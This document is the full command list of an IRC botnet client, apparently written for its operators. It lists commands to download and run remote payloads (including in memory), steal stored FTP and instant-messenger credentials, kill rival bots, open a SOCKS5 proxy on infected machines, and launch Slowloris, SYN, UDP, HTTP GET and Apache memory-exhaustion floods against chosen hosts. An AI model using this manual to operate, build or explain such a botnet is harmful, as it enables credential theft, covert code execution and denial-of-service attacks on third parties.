 COMPLETE COMMAND LIST
.v Shows the version information, including binary version, MD5 hash, process path, and IP address.
.info Displays the status of the hidden registry key/and hidden process.
.avinfo Shows the current Antivirus and Firewall programs installed on the current machine.
.j CHANNEL Joins a channel.
.p CHANNEL Parts a channel.
.sort Sorts all bots into channels based on country/locale. #US, #RU, etc.
.unsort Causes all sorted bots to part the sort channels.
.bk Runs the standard botkiller module in a new thread.
.bk -i Checks for and attempts to end/remove bots that use injected threads in Explorer.EXE
.up URL MD5 Updates the bot file if the given MD5 matches the MD5 of the downloaded update binary.
.dl URL Downloads and executes a new process.
.dl URL -m Downloads and executes a new .NET process inside memory.
.dl URL -t SECONDS Downloads and executes a new process, then terminates and deletes it after the given seconds.
.dl URL -r Downloads and executes a new file with Ruskill enabled. Drops are monitored and scheduled for
removal upon the next reboot. Admin privelages can affect how successful this command will be at
completely reverting changes caused by some malware. API calls are made to schedule the file for
deletion on reboot, similar to API usage by many antivirus and file assassin programs.
.rm Removes the Registry key and terminates the bot process.
.rc SECONDS The bot will disconnect and reconnect after the given amount of seconds. If left blank, it
defaults to a delay of 15 seconds.
.speedtest URL The bot will attempt to download the target URL and return a download rate in KB/s or MB/s
.ftp Grabs and displays all FTP login data stored on the system.
.im Grabs and displays all Jabber/MSN/AIM/ICQ accounts on the system.
.socks Attempts to start the SOCKS5 server and will try to port-map via uPnP. If it succeeds it will
display the IP/PORT and authentication to access the proxy server from another machine. The
success rate on this method is averaging 30-40% in tests, more with routers that support uPnP.
.read URL Large topics/encrypted commands can be read from a URL and ran in order.
.arme HOST TIME Starts a multithreaded Apache Remote Memory Exhaustion exploit on the target URL for X seconds.
.slow HOST TIME Starts a multithreaded Slowloris flood on the target URL for X seconds.
.layer4 HOST PORT TIME Starts a multithreaded Layer 4 (SYN) flood on the target URL and PORT for X seconds.
.layer7 HOST TIME Starts a multithreaded Layer 7 (HTTP GET) flood on the target URL for X seconds.
.udp HOST PORT TIME Starts a multithreaded UDP flood on the taret URL for X seconds.